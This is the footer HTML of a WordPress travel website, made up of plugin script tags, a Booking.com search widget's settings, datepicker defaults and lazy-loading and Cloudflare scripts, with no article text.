<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="43fcf69824070bad8d8ac44d-text/javascript">
    
</script>

<script type="43fcf69824070bad8d8ac44d-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="43fcf69824070bad8d8ac44d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->